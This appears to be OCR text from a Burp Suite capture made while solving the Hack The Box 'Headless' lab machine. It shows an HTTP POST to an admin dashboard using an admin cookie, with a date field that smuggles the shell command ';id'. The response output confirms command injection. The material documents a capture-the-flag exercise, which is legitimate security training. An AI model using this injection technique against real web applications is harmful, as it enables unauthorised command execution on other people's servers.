 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Origin: http://headless.htb:5000
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8
0 Sec-GPC: 1
1 Accept-Language: en-US,en;q=0.5
2 Referer: http://headless.htb:5000/dashboard
3 Accept-Encoding: gzip, deflate, br
4 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
5 Connection: keep-alive
6
7 date=2023-09-15;id
Response
Pretty Raw Hex Render \n
53 color:#fff;
54 cursor:pointer;
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15" required
>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white;
padding: 10px; border-radius: 5px;">
76 Systems are up and running!
77 uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)
78
79 </div>
80 </div>
81 </body>
82 </html>